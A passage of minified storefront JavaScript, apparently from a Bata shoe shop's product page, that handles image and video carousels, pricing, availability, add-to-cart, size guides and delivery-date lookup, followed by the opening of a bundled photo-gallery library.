t.selected})?d.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected}).id:"",p=s.find(".js-pdp-overlay-main-carousel"),m=s.find(".js-pdp-overlay-thumb"),f=0;f<r.length;f++)try{1===f&&l&&($('<div class="cc-pdp-carousel-item" data-image-position="'+(f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+l+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></div>').appendTo($(p)),$('<div class="cc-pdp-carousel-item" data-image-position="'+(f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+l+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></div>').appendTo($(m))),$('<div class="cc-pdp-carousel-item" data-image-position="'+(l&&1<=f?f+2:f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><div class="cc-container-dis-picture"><img src="'+r[f].url+'" class="d-block img-fluid" alt="'+r[f].alt+" image number "+r[f].index+'" title="'+r[f].title+'" itemprop="image" /></div></div>').appendTo($(p)),$('<div class="cc-pdp-carousel-item" data-image-position="'+(l&&1<=f?f+2:f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+"'><img src=\""+r[f].url+'" class="d-block img-fluid" alt="'+r[f].alt+" image number "+r[f].index+'" title="'+r[f].title+'" itemprop="image" /></div>').appendTo($(m))}catch(t){console.log("Error processing image or video for index "+f+":",t)}var d=a,h=n&&i&&A,g=e.find(".pdp-carousel-thumbnails"),v=d.images.large,y="";g.addClass("invisible"),g.slick("unslick");for(var b=0;b<v.length&&(y+='<li data-slide-to="'+b+'"class="cc-pdp-thumbnails-carousel-item"><img src="[data-uri]" data-lazy="'+v[b].resizedURL+'" alt="'+v[b].alt+'"/></li>',!h);b++);g.html(y),setTimeout(function(){g.removeClass("invisible")},300);var w,C,x,k,T,I,_,S,z,s=t.breadcrumbs,a=(w=s,e.find(".b-product-info")&&(C="",w&&w.forEach(function(t,e){e===w.length-1?C+='<li class="cc-breadcrumb "><a href="'+t.url+'" class="cc-breadcrumb--last">'+t.htmlValue+"</a></li>":C+='<li class="cc-breadcrumb js-parentCategory"><a href="'+t.url+'">'+t.htmlValue+'</a><span class="cc-breadcrumb__icon">/</span></li>'}),$('[data-target="breadcrumbs"]').html(C)),t.product.custom),i=(x=a,(n=e).find(".b-product-info")&&(x.productMaterialHTML=(n=x.productMaterialsData,k="",n.forEach(function(t){k+='<li class="b-pdp__material-item cc-pdp-material-item"><div class="b-pdp__material-type cc-pdp__material-type"><img src="'+t.position.icon+'"alt="'+t.position.description+'" /><span class="b-pdp__text">'+t.position.description+'</span></div><span class="b-pdp__material-info cc-pdp__material-info"><img alt="'+t.material.description+'"src="'+t.material.icon+'" title="'+t.material.description+'" /><span class="b-pdp__text">'+t.material.description+"</span></span></li>"}),k),$(".b-product-info span[data-target]").each(function(){var t=$(this),e=t.attr("data-target");x[e]?$(this).parent().removeClass("d-none"):$(this).parent().addClass("d-none"),"productMaterialHTML"===e?t.find("ul.b-pdp__material-list").html(x[e]):""!==e&&t.html(x[e])})),t.product&&t.product.tryOnAttributes&&t.product.tryOnAttributes.augmentedReality&&t.product.tryOnAttributes.augmentedReality.isAREnabled&&D.updateTryOnButton(t.product.tryOnAttributes.augmentedReality.availableTryOnAR,t.product.tryOnAttributes.augmentedReality.linkARView),e.attr("data-pid",t.product.id),t.product.available?$("#findInStoreButton").removeClass("d-none"):$("#findInStoreButton").addClass("d-none"),t.product.available?(I=$("#addToCartButton"))[0].disabled="":(I=$("#addToCartButton"))[0].disabled="disabled",I[0].innerText=t.buttonText,t.product.id),A=($("#findInStoreButton").attr("data-pid",i),t.product.readyToOrder&&t.product.available?($(".add-to-cart").data("is-disabled","false"),j(t.product.id,!1)):($(".add-to-cart").data("is-disabled","true"),j(t.product.id,!0)),t.product.productType);$("#findInStoreButton, #searchEstimatedDeliveryDateBtn").attr("data-product-type",A),$("#modalFindInStore .modal-body").removeClass("ajax-called"),d=t.product.customBadge,""===(s=d.markup||"")?$(".cc-pdp-col-description__wrp .cc-product-label__badge").remove():(0===$(".cc-pdp-col-description__wrp .cc-product-label__badge").length&&$(".cc-pdp-col-description__wrp .cc-product-label").append('<span class="cc-product-label__badge '+d.cssClass+'"></span>'),$(".cc-pdp-col-description__wrp .cc-product-label__badge").html('<span class="cc-product-label__badge__style">'+s+"</span>")),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),o||(a="",0<$(".cc-price-after-message").length&&(a=$(".cc-price-after-message").html()),(n=$(".prices .cc-price",e).length?$(".prices",e):$(".prices")).html(t.product.price.html),""!==a&&n.append('<span class="cc-price-after-message">'+a+"</a>")),t&&t.product&&t.product.euPrice&&t.product.euPriceDiscount&&($(".original-price-striked").text(t.product.euPrice),$(".badge-alignment-near-price").text(t.product.euPriceDiscount)),t.product.buyNowPayLaterMessageEnabled&&$(".js-bnpl-price").length&&$(".js-bnpl-price").html(t.product.pricePerInstallmentMessage),o||(T=$(".product-name")).text(t.product.productName),t.product.brandLogo&&!o&&((T=$('[data-target="brandLogo"]')).attr("src",t.product.brandLogo),4.5<=(I=T[0]).naturalWidth/I.naturalHeight?(I.classList.remove("short-logo"),I.classList.add("long-logo")):(I.classList.remove("long-logo"),I.classList.add("short-logo"))),e.find(".pdp-promotions").empty().html(t.product.promotionsHtml),i=e,_="",d=(A=t).product.availability.messages,S=A.product.availability.levelsResult.hurryUp,s=A.product.variationAttributes[1].values.length,!A.product.readyToOrder||1===s&&!A.product.variationAttributes[1].values[0].selectable?_='<li><div class="b-pdp__availability availability-msg-hint d-none">'+("master"===A.product.productType?A.resources.info_selectColorSize:A.resources.info_selectforstock)+"</div></li>":d.forEach(function(t){_+="<li><div class="+(S?"b-pdp__availability":"")+">"+t+"</div></li>"}),$(i).trigger("product:updateAvailability",{product:A.product,$productContainer:i,message:_,resources:A.resources}),o?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((n=t.product.attributes)?(z="",n.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){z+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),z):""),t.product.custom&&t.product.custom.articleNo&&0<e.find('[data-target="articleNo"]').length&&e.find('[data-target="articleNo"]').html(t.product.custom.articleNo)}function v(t,e){0<e.parent(".bonus-product-item").length||(t=t.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).empty().html(t))}function y(t,o,a){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:o}),$.ajax({url:t,method:"GET",success:function(t){var e;g(t,o),e=t.product.optionsHtml,o.find(".product-options").empty().html(e),v(t.product.quantities,o),$("body").trigger("product:afterAttributeSelect",{data:t,container:o}),a&&($("#pdpStickyAddToCart").modal("hide"),$(".container button.add-to-cart").trigger("click")),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function b(){$("#pdpPinCodeField").removeClass("is-invalid"),$("#pdpPinCodeField").val(""),$(".pdpDeliveryDateResult").addClass("d-none"),$("#pdpPinCode-error").text(""),$(".pdpDeliveryDateResultText").html("")}window.slideToGo=0,$(".js-pdp-overlay-thumb").on("init",function(t,e){e.$slides.each(function(t,e){e=$(e).find(".cc-container-dis-picture");e.length&&e.addClass("thumb")})}),$(window).resize(function(){d()});var w=0,C=(window.addEventListener("scroll",function(){var t,e,o;$(".cc-minicart-overlay").hasClass("show")||(t=$(".js-header"),e=$("body"),o=$(this).scrollTop(),w<o&&96<o?(t.addClass("cc-header__tag__scrollDown"),e.addClass("cc-header__hide")):(t.removeClass("cc-header__tag__scrollDown"),e.removeClass("cc-header__hide")),96<(w=o)?t.addClass("cc-header__tag__notOnTop"):t.removeClass("cc-header__tag__notOnTop"))},{passive:!0}),$(".cc-pdp__stickyBtn__wrapper"));function x(){window.addEventListener("scroll",function(){var t=$(this).scrollTop();$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").offset().top+$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").height()+20<t?C.removeClass("cc-pdp__stickyBtn__wrapper__scrollDown"):C.addClass("cc-pdp__stickyBtn__wrapper__scrollDown")},{passive:!0})}$(document).ready(function(){x();var t=$(this).scrollTop();$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").offset().top+$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").height()+20<t&&C.removeClass("cc-pdp__stickyBtn__wrapper__scrollDown"),$(".container").on("click",".js-stickyAddToCart",function(t){0<$(".cc-pdp-col-description__wrp .cc-size-ul-list .cc-single-size-tile.selected").length?(t.preventDefault(),t.stopPropagation(),$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").trigger("click")):$("body").on("shown.bs.modal","#pdpStickyAddToCart",function(){var t=$(".cc-container-size-list").html();$(".cc-size-selector-container").html(t)})}),$(".container").on("click",".js-stickyAddToCartNoSize",function(){$(".cc-pdp-col-description__wrp .add-to-cart.cc-button-type-1").trigger("click")}),$("#pdpStickyAddToCart").on("click","li.single-size-tile",function(){var t,e=$(this);e.hasClass("selected")||($("#pdpStickyAddToCart li.single-size-tile.selected").removeClass("selected"),e.addClass("selected"),0<(t=$(".attribute .single-size-tile").filter(function(){return $(this).data("display-value")===e.data("display-value")})).length&&t.trigger("click",{stickyAddToBag:!0}))})}),$(window).resize(function(){x()});var k=$(".color-selected .color-value");function T(){var t=$(".cc-sizeguide__table table"),e=t.scrollLeft(),o=t.outerWidth(),t=t[0].scrollWidth,t=($(".js-scrollLeft").toggleClass("disabled",e<=2),t<=e+o+2);$(".js-scrollRight").toggleClass("disabled",t)}$(".js-colorAttribute.selectable").hover(function(){k.data("old-selected",k.text()),k.text($(this).data("value"))},function(){k.text(k.data("old-selected"))}),$("#backInStockModal").on("show.bs.modal",function(){document.querySelector(".backinstock-body").style.display="block",document.querySelector(".serviceMessage").style.display="none"}),$("#size-modal").on("click",".js-scrollLeft",function(){$(".cc-sizeguide__table table").animate({scrollLeft:$(".cc-table-container").scrollLeft()-150},300),$(".js-scrollRight").removeClass("disabled"),$(".js-scrollLeft").addClass("disabled")}),$("#size-modal").on("click",".js-scrollRight",function(){$(".cc-sizeguide__table table").animate({scrollLeft:$(".cc-sizeguide__table table").scrollLeft()+150},300),$(".js-scrollLeft").removeClass("disabled"),$(".js-scrollRight").addClass("disabled")}),$("#size-modal").on("shown.bs.modal",T),$("#size-modal").on("wheel",".cc-sizeguide__table",T),t.exports={methods:{updateAddToCartEnableDisableOtherElements:function(t){$("button.add-to-cart-global").attr("disabled",t)}},checkInWishlist:j,addToCart:n.addToCart,updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",function(t,e){var o=$('.product-detail[data-pid="'+e.id+'"]');o.find(".description-and-detail .product-attributes").empty().html(e.attributesHtml),e.shortDescription?(o.find(".description-and-detail .description").removeClass("hidden-xl-down"),o.find(".description-and-detail .description .content").empty().html(e.shortDescription)):o.find(".description-and-detail .description").addClass("hidden-xl-down"),e.longDescription?(o.find(".description-and-detail .details").removeClass("hidden-xl-down"),o.find(".description-and-detail .details .content").empty().html(e.longDescription)):o.find(".description-and-detail .details").addClass("hidden-xl-down"),e.sizeType?($(".js-size-type").removeClass("d-none"),$(".js-size-type").empty().html(e.sizeType)):$(".js-size-type").addClass("d-none")})},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(t,e){$(".product-detail>.bundle-items").length||$(".product-set-detail").eq(0)?(e.container.data("pid",e.data.product.id),e.container.find(".product-id").text(e.data.product.id)):($(".product-id").text(e.data.product.id),$('.product-detail:not(".bundle-item")').data("pid",e.data.product.id)),a&&$("#pdpPinCodeField").val(a),l=""})},saveInsertedPincode:function(){$("#pdpPinCodeField").on("blur",function(){a=$("#pdpPinCodeField").val().trim()})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(t,e){$("button.add-to-cart",e.$productContainer).attr("data-is-disabled",!e.product.readyToOrder||!e.product.available);e=$(".product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")});$("button.add-to-cart-global").attr("data-is-disabled",!e),$("button.add-to-cart-global").attr("disabled",!e)})},updateAvailability:function(){$("body").on("product:updateAvailability",function(t,e){var o,a;$("div.availability",e.$productContainer).data("ready-to-order",e.product.readyToOrder).data("available",e.product.available),$(".availability-msg",e.$productContainer).empty().html(e.message),$(".global-availability").length&&(o=$(".product-availability").toArray().every(function(t){return $(t).data("available")}),a=$(".product-availability").toArray().every(function(t){return $(t).data("ready-to-order")}),$(".global-availability").data("ready-to-order",a).data("available",o),$(".global-availability .availability-msg").empty().html(a?e.message:e.resources.info_selectforstock))})},sizeChart:function(){$(".size-chart a").on("click",function(t){t.preventDefault();var t=$(this).attr("href"),e=$(this).closest(".size-chart").find(".size-chart-collapsible");e.is(":empty")&&$.ajax({url:t,type:"get",dataType:"json",success:function(t){e.append(t.content)}}),e.toggleClass("active")});var e=$(".size-chart-collapsible");$("body").on("click touchstart",function(t){$(".size-chart").has(t.target).length<=0&&e.removeClass("active")})},searchEstimatedDeliveryDate:function(){$(document).on("click","#searchEstimatedDeliveryDateBtn",function(t){t.preventDefault();var e,o,a=$("#pdpPinCodeField").val();0<a.length&&""!==a&&a!==l&&(t=$("#searchEstimatedDeliveryDateBtn").attr("data-product-type"),e=$("#PDPEstimatedDeliveryDateForm").attr("action"),o={dwfrm_eddForm_zipCodeSelected:a,sku:$(".product-detail").data("pid")},$("#pdpPinCodeField").removeClass("is-invalid"),$(".pdpDeliveryDateResult").addClass("d-none"),$("#pdpPinCode-error").text(""),$(".pdpDeliveryDateResultText").html(""),"variant"===t?($.spinner().start(),$.ajax({url:e,type:"POST",dataType:"json",data:o,success:function(t){var e;t.success?($.spinner().stop(),l=a,$("#pdpPinCodeField").val(a),$(".pdpDeliveryDateResult").removeClass("d-none"),e=$(".pdpDeliveryDateResultText").data("expected-by").replace("{0}",t.estimatedDeliveryDate),$(".pdpDeliveryDateResultText").html(e)):($("#pdpPinCodeField").closest(".cc-form-group").find(".cc-text-message").text(t.error),$("#pdpPinCodeField").addClass("is-invalid"),$.spinner().stop())},error:function(){$("#pdpPinCodeField").parents(".cc-form-group").find(".cc-text-message").text(o.error),$("#pdpPinCodeField").addClass("is-invalid"),$.spinner().stop()}})):$(".pdp-col-description .availability-msg .availability-msg-hint").removeClass("d-none"))}),$(document).on("keydown","#pdpPinCodeField",function(t){13===t.which&&t.preventDefault()})},customizeScalapayWidget:function(){var i,t=$(".js-scalapay-widget").data("scalapay-custom-label"),e=$(".scalapay-widget-product");0<e.length&&($(e[0].shadowRoot).find(".sp--nowrap")[2].outerText=t,$(e[0].shadowRoot).find("#sp-icon").css("color","rgba(230, 0, 0, 0.85)"),i=setInterval(function(){var t=$("#sp_modal__logo"),e=$(".sp_modal__close"),o=!1,a=!1;t.length&&($(".sp_modal__logo_image").remove(),$(".sp_modal__heading").append(t),o=!0),e.length&&(e.html('<span aria-hidden="true" class="icon-close-remove"></span>'),a=!0),o&&a&&clearInterval(i)},500))},focusChooseBonusProductModal:i.focusChooseBonusProductModal(),updateIsInWishlist:function(){window.ProductsInWishlist=[];var t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");if(!t)return!1;t=JSON.parse(t).result;if(!t)return!1;window.ProductsInWishlist=t;var t=$(".add-to-wish-list").closest(".product-detail").attr("data-pid"),e=$("button.add-to-cart").data("is-disabled");j(t,!0===e||"true"===e)},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),$(this).hasClass("selectable")&&!$(this).hasClass("selected")&&y($(this).attr("data-url"),t),$("html, body").animate({scrollTop:0},500),b())})},selectAttribute:function(t){$(document).on("click",'div[class*="select-"], .attribute li.single-size-tile',function(t,e){t.preventDefault();t=!1,e&&e.stickyAddToBag&&(t=e.stickyAddToBag),e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),$(this).hasClass("selectable")&&!$(this).hasClass("selected")&&y($(this).attr("value"),e,t),b()})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&y($(t.currentTarget).find("option:selected").data("url"),e)})},backInStock:function(){$(".backinstock-form").submit(function(t){var e=$(this),t=(t.preventDefault(),e.attr("action")),o=(e.spinner().start(),$("#submitEmailButton"));return o.length&&o.data("id")&&o.data("message")&&(o={id:o.data("id"),message:o.data("message")},$("body").trigger("analytics:clickBackInStock",o)),$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),!t.success&&t.success||(document.querySelector(".backinstock-body").style.display="none",$(".serviceMessage").empty().append('<p class="cc-service-message--text">'+t.receivedMsgBody+'</p><div class="cc-content-button-back" data-dismiss="modal" aria-label="Close"><a href="" class="cc-link-type-2" id="submitEmailButton">'+t.buttonText+"</a></div>"),document.querySelector(".serviceMessage").style.display="block",e[0].reset())},error:function(){e.spinner().stop()}}),!1})},accordionOnOpening:function(){$(".container").on("click",".js-accordionPDP",function(){var t=this;setTimeout(function(){$("html, body").animate({scrollTop:$(t).offset().top-120},600)},200)})},closeSizeModal:function(){$(document).on("click",".js-close-size",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open")}),$(document).on("click",".cc-tile-sizes.cc-active",function(t){t.stopPropagation(),t.preventDefault(),t.target===t.currentTarget&&($(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open"))})},deliveryAccordionAjax:function(){$(".b-accordion__item #accordion-delivery-instruction").click(function(){var e=$(".b-accordion__item .b-accordion__content#destination-block"),t=e.attr("data-delivery-asset-id");e.hasClass("ajax-called")||(e.addClass("ajax-called"),$.ajax({url:t,success:function(t){e.html(t)}}))})},sizeGuideModalAjax:function(){var i=$("#destination-size-guide-modal"),n=$("#size-modal");$("#size-guide-asset").click(function(t){t.preventDefault();var o=$(this),a=$("#destination-size-guide-modal .content"),t=o.attr("href");a.hasClass("ajax-called")?(n.modal(),p(n)):(a.addClass("ajax-called"),$.ajax({url:t,success:function(t){var e;t.assetNotFound?(n.modal("hide"),(e=o.closest(".size-guide-asset-container")).find("#destination-size-guide-modal").remove(),o.remove(),e.find(".js-error-size-guide").removeClass("d-none")):(a.html(t),i.removeClass("d-none"),n.modal(),p(n))}}))})},initPdpimagesCarousel:d,zoomCarousel:u}},175:function(t,e,o){var a,So="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};void 0!==(o="function"==typeof(a=function(){return function(p,L,e,R){function t(){return{x:0,y:0}}function F(t,e){g.extend(v,e.publicMethods),qt.push(t)}function B(t){var e=j();return e-1<t?t-e:t<0?e+t:t}function n(t,e){return Gt[t]||(Gt[t]=[]),Gt[t].push(e)}function N(t,e,o,a){a===v.currItem.initialZoomLevel?o[t]=v.currItem.initialPosition[t]:(o[t]=Qt(t,a),o[t]>e.min[t]?o[t]=e.min[t]:o[t]<e.max[t]&&(o[t]=e.max[t]))}function Z(t){var e="";y.escKey&&27===t.keyCode?e="close":y.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),!e||t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,v[e]())}function U(t){t&&(St||_t||h||kt)&&(t.preventDefault(),t.stopPropagation())}function W(){v.setScrollOffset(0,g.getScrollY())}function q(t){var e;"mousedown"===t.type&&0<t.button||(Qe?t.preventDefault():Tt&&"mousedown"===t.type||(De(t,!0)&&t.preventDefault(),x("pointerDown"),pt&&((e=g.arraySearch(he,t.pointerId,"id"))<0&&(e=he.length),he[e]={x:t.pageX,y:t.pageY,id:t.pointerId}),t=(e=Fe(t)).length,c=null,ce(),l&&1!==t||(l=Et=!0,g.bind(window,Q,v),xt=Lt=Mt=kt=At=St=It=_t=!1,jt=null,x("firstTouchStart",e),_(Nt,b),Bt.x=Bt.y=0,_(D,e[0]),_(fe,D),ge.x=w.x*Zt,ve=[{x:D.x,y:D.y}],wt=$t=k(),ae(f,!0),Ie(),_e()),!d&&1<t&&!h&&!At&&(et=f,d=It=!(_t=!1),Bt.y=Bt.x=0,_(Nt,b),_(z,e[0]),_(me,e[1]),je(z,me,xe),Ce.x=Math.abs(xe.x)-b.x,Ce.y=Math.abs(xe.y)-b.y,Dt=Te(z,me))))}function H(t){var e;t.preventDefault(),pt&&-1<(e=g.arraySearch(he,t.pointerId,"id"))&&((e=he[e]).x=t.pageX,e.y=t.pageY),l&&(e=Fe(t),jt||St||d?c=e:P.x!==w.x*Zt?jt="h":(t=Math.abs(e[0].x-D.x)-Math.abs(e[0].y-D.y),Math.abs(t)>=pe&&(jt=0<t?"h":"v",c=e)))}function V(t){if(r.isOldAndroid){if(Tt&&"mouseup"===t.type)return;-1<t.type.indexOf("touch")&&(clearTimeout(Tt),Tt=setTimeout(function(){Tt=0},600))}x("pointerUp"),De(t,!1)&&t.preventDefault(),pt&&-1<(n=g.arraySearch(he,t.pointerId,"id"))&&(e=he.splice(n,1)[0],!navigator.pointerEnabled&&(e.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],e.type)||(e.type=t.pointerType||"mouse"));var e,o=(n=Fe(t)).length;if(2===(o="mouseup"===t.type?0:o))return!(c=null);1===o&&_(fe,n[0]),0!==o||jt||h||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),x("touchRelease",t,e));var a,i,n=-1;if(0===o&&(l=!1,g.unbind(window,Q,v),Ie(),d?n=0:-1!==we&&(n=k()-we)),we=1===o?k():-1,t=-1!==n&&n<150?"zoom":"swipe",d&&o<2&&(d=!1,1===o&&(t="zoomPointerUp"),x("zoomGestureEnded")),c=null,St||_t||h||kt)if(ce(),(Ct=Ct||Ze()).calculateSwipeSpeed("x"),kt)Me()<y.verticalDragRange?v.close():(a=b.y,i=Ot,de("verticalDrag",0,1,300,g.easing.cubic.out,function(t){b.y=(v.currItem.initialPosition.y-a)*t+a,T((1-i)*t+i),I()}),x("onVerticalDrag",1));else{if((At||h)&&0===o){if(We(t,Ct))return;t="zoomPointerUp"}h||("swipe"!==t?He():!At&&f>v.currItem.fitRatio&&Ue(Ct))}}var G,Y,K,m,X,J,Q,tt,a,f,et,ot,at,it,nt,s,st,rt,lt,ct,dt,ut,pt,i,mt,ft,ht,gt,vt,yt,r,bt,$t,wt,Ct,xt,kt,Tt,l,It,_t,St,zt,At,c,d,Dt,u,Pt,h,jt,Et,Mt,Ot,Lt,Rt,g={features:null,bind:function(t,e,o,a){var i=(a?"remove":"add")+"EventListener";e=e.split(" ");for(var n=0;n<e.length;n++)e[n]&&t[i](e[n],o,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){e=document.createElement(e||"div");return t&&(e.className=t),e},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,o){g.bind(t,e,o,!0)},removeClass:function(t,e){e=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(e," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){g.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var o=t.firstChild;o;){if(g.hasClass(o,e))return o;o=o.nextSibling}},arraySearch:function(t,e,o){for(var a=t.length;a--;)if(t[a][o]===e)return a;return-1},extend:function(t,e,o){for(var a in e)!e.hasOwnProperty(a)||o&&t.hasOwnProperty(a)||(t[a]=e[a])},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(g.features)return g.features;for(var t,e,o,a,i,n=g.createEl().style,s="",r={},l=(r.oldIE=document.all&&!document.addEventListener,r.touch="ontouchstart"in window,window.requestAnimationFrame&&(r.raf=window.requestAnimationFrame,r.caf=window.cancelAnimationFrame),r.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,r.pointerEvent||(t=navigator.userAgent,/iP(hone|od)/.test(navigator.platform)&&(e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<e.length&&1<=(e=parseInt(e[1],10))&&e<8&&(r.isOldIOSPhone=!0),e=(e=t.match(/Android\s([0-9\.]*)/))?e[1]:0,1<=(e=parseFloat(e))&&(e<4.4&&(r.isOldAndroid=!0),r.androidVersion=e),r.isMobileOpera=/opera mini|opera mobi/i.test(t)),["transform","perspective","animationName"]),c=["","webkit","Moz","ms","O"],d=0;d<4;d++){for(var s=c[d],u=0;u<3;u++)o=l[u],a=s+(s?o.charAt(0).toUpperCase()+o.slice(1):o),!r[o]&&a in n&&(r[o]=a);s&&!r.raf&&(s=s.toLowerCase(),r.raf=window[s+"RequestAnimationFrame"],r.raf)&&(r.caf=window[s+"CancelAnimationFrame"]||window[s+"CancelRequestAnimationFrame"])}return r.raf||(i=0,r.raf=function(t){var e=(new Date).getTime(),o=Math.max(0,16-(e-i)),a=window.setTimeout(function(){t(e+o)},o);return i=e+o,a},r.caf=function(t){clearTimeout(t)}),r.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,g.features=r}},v=(g.detectFeatures(),g.features.oldIE&&(g.bind=function(t,e,o,a){e=e.split(" ");for(var i,n=(a?"detach":"attach")+"Event",s=function(){o.handleEvent.call(o)},r=0;r<e.length;r++)if(i=e[r])if("object"===(void 0===o?"undefined":So(o))&&o.handleEvent){if(a){if(!o["oldIE"+i])return!1}else o["oldIE"+i]=s;t[n]("on"+i,o["oldIE"+i])}else t[n]("on"+i,o)}),this),Ft=25,y={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t||e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"},Bt=(g.extend(y,R),t()),Nt=t(),b=t(),$={},Zt=0,Ut={},w=t(),C=0,Wt=!0,qt=[],Ht={},Vt=!1,Gt={},x=function(t){var e=Gt[t];if(e){var o=Array.prototype.slice.call(arguments);o.shift();for(var a=0;a<e.length;a++)e[a].apply(v,o)}},k=function(){return(new Date).getTime()},T=function(t){Ot=t,v.bg.style.opacity=t*y.bgOpacity},Yt=function(t,e,o,a,i){(!Vt||i&&i!==v.currItem)&&(a/=(i||v.currItem).fitRatio),t[ut]=ot+e+"px, "+o+"px"+at+" scale("+a+")"},I=function(t){Pt&&(t&&(f>v.currItem.fitRatio?Vt||(lo(v.currItem,!1,!0),Vt=!0):Vt&&(lo(v.currItem),Vt=!1)),Yt(Pt,b.x,b.y,f))},Kt=function(t){t.container&&Yt(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},Xt=function(t,e){e[ut]=ot+t+"px, 0px"+at},Jt=function(t,e){var o;!y.loop&&e&&(e=m+(w.x*Zt-t)/w.x,o=Math.round(t-P.x),e<0&&0<o||e>=j()-1&&o<0)&&(t=P.x+o*y.mainScrollEndFriction),P.x=t,Xt(t,X)},Qt=function(t,e){var o=Ce[t]-Ut[t];return Nt[t]+Bt[t]+o-e/et*o},_=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},te=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},ee=null,oe=function t(){ee&&(g.unbind(document,"mousemove",t),g.addClass(p,"pswp--has_mouse"),y.mouseUsed=!0,x("mouseUsed")),ee=setTimeout(function(){ee=null},100)},ae=function(t,e){t=so(v.currItem,$,t);return e&&(u=t),t},ie=function(t){return(t=t||v.currItem).initialZoomLevel},ne=function(t){return 0<(t=t||v.currItem).w?y.maxSpreadZoom:1},S={},se=0,re=function(t){S[t]&&(S[t].raf&&ft(S[t].raf),se--,delete S[t])},le=function(t){S[t]&&re(t),S[t]||(se++,S[t]={})},ce=function(){for(var t in S)S.hasOwnProperty(t)&&re(t)},de=function(e,o,a,i,n,s,r){var l,c=k();le(e),function t(){S[e]&&(l=k()-c,i<=l?(re(e),s(a),r&&r()):(s((a-o)*n(l/i)+o),S[e].raf=mt(t)))}()},R={shout:x,listen:n,viewportSize:$,options:y,isMainScrollAnimating:function(){return h},getZoomLevel:function(){return f},getCurrentIndex:function(){return m},isDragging:function(){return 